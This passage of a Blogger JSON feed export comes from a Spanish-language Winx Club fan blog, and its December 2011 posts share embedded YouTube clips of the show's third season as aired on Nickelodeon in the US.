border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-82Ihk9cLzuGMDuRO9OtIpkAJqx4tnfKF-MaOSVzlnFr35PWeYBkzlNNs2KkngQfQL4XBWtbdrtcwvgJVe008RnjqC1Ddcz2SQuOAhqUZtbCO5CMVroE_K5NwJu4FfOTRenumZPiyJg\/s320\/fin.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: Building Hope: A New Friend!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/Gfh3BM0ZhaA\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: The Omega Mission:Finding Tecna!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/Hi0vymxFUBA\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por los vídeos a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6280572322758930996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6280572322758930996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/unos-minutos-de-la-3-temporada-en-nick.html","title":"Unos minutos de la 3º temporada en Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-82Ihk9cLzuGMDuRO9OtIpkAJqx4tnfKF-MaOSVzlnFr35PWeYBkzlNNs2KkngQfQL4XBWtbdrtcwvgJVe008RnjqC1Ddcz2SQuOAhqUZtbCO5CMVroE_K5NwJu4FfOTRenumZPiyJg\/s72-c\/fin.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1275654854960711669"},"published":{"$t":"2011-12-15T11:23:00.001+01:00"},"updated":{"$t":"2011-12-15T11:23:50.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Bloom Enchantix en Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHKNK2S0w93EBMBs0WupFqEMgyNpuNoJlreJZyAI63C6IIeTOst8HV4XId1_RrJ9AOH92TB7KsFRXeZddQn1qYHXcGEm5LK0j-ry1sdJfRiHdyj5GV9Y4JK88mkvlzRn1nVDokKcfeTQ\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHKNK2S0w93EBMBs0WupFqEMgyNpuNoJlreJZyAI63C6IIeTOst8HV4XId1_RrJ9AOH92TB7KsFRXeZddQn1qYHXcGEm5LK0j-ry1sdJfRiHdyj5GV9Y4JK88mkvlzRn1nVDokKcfeTQ\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/0CmIylQWy_c\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1275654854960711669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1275654854960711669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/bloom-enchantix-en-nick.html","title":"Bloom Enchantix en Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHKNK2S0w93EBMBs0WupFqEMgyNpuNoJlreJZyAI63C6IIeTOst8HV4XId1_RrJ9AOH92TB7KsFRXeZddQn1qYHXcGEm5LK0j-ry1sdJfRiHdyj5GV9Y4JK88mkvlzRn1nVDokKcfeTQ\/s72-c\/3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1831207124378938962"},"published":{"$t":"2011-12-15T11:21:00.000+01:00"},"updated":{"$t":"2011-12-15T11:21:03.461+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club Enchantix en Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiSAs_P0xsPF7f5KkZyBFEmsMEWWZxo42wKJJs2prYjjSTvefDnZWLJSNC0ihlxgzvXiKz_x5tpG5xyyuUyg5SMVoLE7eFyzy7bhUb7jTkW5nV7Ay6A5nJw0HnE3NyRmWqCAx-QyV1g\/s1600\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiSAs_P0xsPF7f5KkZyBFEmsMEWWZxo42wKJJs2prYjjSTvefDnZWLJSNC0ihlxgzvXiKz_x5tpG5xyyuUyg5SMVoLE7eFyzy7bhUb7jTkW5nV7Ay6A5nJw0HnE3NyRmWqCAx-QyV1g\/s320\/8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/2r7C_Sj2o-o\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1831207124378938962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1831207124378938962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-enchantix-en-nick.html","title":"Winx Club Enchantix en Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiSAs_P0xsPF7f5KkZyBFEmsMEWWZxo42wKJJs2prYjjSTvefDnZWLJSNC0ihlxgzvXiKz_x5tpG5xyyuUyg5SMVoLE7eFyzy7bhUb7jTkW5nV7Ay6A5nJw0HnE3NyRmWqCAx-QyV1g\/s72-c\/8.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6324333768171727198"},"published":{"$t":"2011-12-09T20:36:00.001+01:00"},"updated":{"$t":"2011-12-09T20:49:38.330+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club: Bloom encuentra su dragon Nick EE.UU."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDS769pF5i3W4S15fsSGcCMupjs9zj18KvUGxKoE8lJVQwMueCw2uEAcXtrK7RaLfFJKi8mxRdJ6jHI0P4BIlw1fOCUEanDq_4QI5pHoe6Au-wiwpmCT5nnZ_X7aRSomVUb4LsppN6gA\/s1600\/bloom+y+su+dragon.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDS769pF5i3W4S15fsSGcCMupjs9zj18KvUGxKoE8lJVQwMueCw2uEAcXtrK7RaLfFJKi8mxRdJ6jHI0P4BIlw1fOCUEanDq_4QI5pHoe6Au-wiwpmCT5nnZ_X7aRSomVUb4LsppN6gA\/s400\/bloom+y+su+dragon.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/vbIFXBxahKQ\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6324333768171727198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6324333768171727198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-bloom-encuentra-su-dragon.html","title":"Winx Club: Bloom encuentra su dragon Nick EE.UU."}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDS769pF5i3W4S15fsSGcCMupjs9zj18KvUGxKoE8lJVQwMueCw2uEAcXtrK7RaLfFJKi8mxRdJ6jHI0P4BIlw1fOCUEanDq_4QI5pHoe6Au-wiwpmCT5nnZ_X7aRSomVUb4LsppN6gA\/s72-c\/bloom+y+su+dragon.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8370429062121451671"},"published":{"$t":"2011-12-09T16:22:00.001+01:00"},"updated":{"$t":"2011-12-09T16:25:31.722+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club Nick 3º temporada 'Salvando a Bloom'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5og1LopVPPpULR-gAf6UQD4x_9l1I4DkSMV-Vlg8UkwR5bJnbyDuyygyG5I_YJJPCN4dDjeXYmQdLAL8yATpKn12lxZJlBDWoGjB4j1VK64yf7MZpQ4dLnWvczZJYgDRigkyupEwjGQ\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5og1LopVPPpULR-gAf6UQD4x_9l1I4DkSMV-Vlg8UkwR5bJnbyDuyygyG5I_YJJPCN4dDjeXYmQdLAL8yATpKn12lxZJlBDWoGjB4j1VK64yf7MZpQ4dLnWvczZJYgDRigkyupEwjGQ\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/0xjZ6W2-g3M\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a  \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8370429062121451671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8370429062121451671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-nick-3-temporada-salvando.html","title":"Winx Club Nick 3º temporada 'Salvando a Bloom'"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5og1LopVPPpULR-gAf6UQD4x_9l1I4DkSMV-Vlg8UkwR5bJnbyDuyygyG5I_YJJPCN4dDjeXYmQdLAL8yATpKn12lxZJlBDWoGjB4j1VK64yf7MZpQ4dLnWvczZJYgDRigkyupEwjGQ\/s72-c\/3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3303806524670592084"},"published":{"$t":"2011-12-09T15:24:00.001+01:00"},"updated":{"$t":"2011-12-09T15:25:52.991+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Tecna Enchantix en Nick EE.UU."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtQW0Hrg0eZH5NPj_aq5W0e4vRKyvePmi3Auo7dYRGy7BRC8cmyGjZEFdN97JiYhNRThP7MSS07meMXAjxUmQnED5NDdtYZsS6sATpTNJCGulaeBcXprInAq38hEz4sdNnz9rkIsY1w\/s1600\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtQW0Hrg0eZH5NPj_aq5W0e4vRKyvePmi3Auo7dYRGy7BRC8cmyGjZEFdN97JiYhNRThP7MSS07meMXAjxUmQnED5NDdtYZsS6sATpTNJCGulaeBcXprInAq38hEz4sdNnz9rkIsY1w\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/b1cMErVbW78\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3303806524670592084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3303806524670592084"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/tecna-enchantix-en-nick-eeuu.html","title":"Tecna Enchantix en Nick EE.UU."}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtQW0Hrg0eZH5NPj_aq5W0e4vRKyvePmi3Auo7dYRGy7BRC8cmyGjZEFdN97JiYhNRThP7MSS07meMXAjxUmQnED5NDdtYZsS6sATpTNJCGulaeBcXprInAq38hEz4sdNnz9rkIsY1w\/s72-c\/6.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6912577884071134679"},"published":{"$t":"2011-12-09T15:20:00.001+01:00"},"updated":{"$t":"2011-12-09T15:26:01.899+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Flora Enchantix en Nick EE.UU."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMsjBOyYM82M-nxgXz4kJufAADRnn2eKYez-KkfgHLs4DfobOG2RsHiwGH3s8AnnGyA6NAP3r7S1WkGcZZu-k2k-G4uDPHZikslGA-u0Ydvxss7NemQqmwpfbsD18YKs4OxYNoIvAwA\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMsjBOyYM82M-nxgXz4kJufAADRnn2eKYez-KkfgHLs4DfobOG2RsHiwGH3s8AnnGyA6NAP3r7S1WkGcZZu-k2k-G4uDPHZikslGA-u0Ydvxss7NemQqmwpfbsD18YKs4OxYNoIvAwA\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/ioXPqB4q__I\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6912577884071134679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6912577884071134679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/flora-enchantix-en-nick-eeuu.html","title":"Flora Enchantix en Nick EE.UU."}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMsjBOyYM82M-nxgXz4kJufAADRnn2eKYez-KkfgHLs4DfobOG2RsHiwGH3s8AnnGyA6NAP3r7S1WkGcZZu-k2k-G4uDPHZikslGA-u0Ydvxss7NemQqmwpfbsD18YKs4OxYNoIvAwA\/s72-c\/5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2961976829310540373"},"published":{"$t":"2011-12-09T14:29:00.001+01:00"},"updated":{"$t":"2011-12-09T15:26:35.224+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club: buscando a Faragonda  Nick EE.UU."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7SL8dzljfSxZExlnmqO3tivcQ9U-Ma2aOt4yhmBbxt2VSNu8r4igZ_8NmpJEi4cu1V1M7xjb6LxRN-Bb1zBZRa27OtLGC29LtqSIWoC89SFYYLWwQ6V_JrEdQ6nNe3x1CbAoriPAySA\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7SL8dzljfSxZExlnmqO3tivcQ9U-Ma2aOt4yhmBbxt2VSNu8r4igZ_8NmpJEi4cu1V1M7xjb6LxRN-Bb1zBZRa27OtLGC29LtqSIWoC89SFYYLWwQ6V_JrEdQ6nNe3x1CbAoriPAySA\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/fmN4mjEEdEU\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2961976829310540373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2961976829310540373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-buscando-faragonda-nick-eeuu.html","title":"Winx Club: buscando a Faragonda  Nick EE.UU."}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7SL8dzljfSxZExlnmqO3tivcQ9U-Ma2aOt4yhmBbxt2VSNu8r4igZ_8NmpJEi4cu1V1M7xjb6LxRN-Bb1zBZRa27OtLGC29LtqSIWoC89SFYYLWwQ6V_JrEdQ6nNe3x1CbAoriPAySA\/s72-c\/3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1097541360852740081"},"published":{"$t":"2011-12-06T11:56:00.001+01:00"},"updated":{"$t":"2011-12-06T11:59:45.606+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club la batalla por Magix: Bloom y Daphne"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nEs la escena donde Bloom va al lago RocaLuz y de esta forma consigue la confianza para recuperar el Fuego del\u0026nbsp;Dragón.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwBCWfyeSk5HxqYoRG1S1gQ3M8tJte4wkE09HXGwMtaDZbSlCvQBCXDcGDYtxeqnsXAMazuW7gOCeiz5TkYv5NoAPKaD1R5zkFSkwUWDEndn1MiBtQCl-q3wsySXQCXIdevzojiYyPA\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" 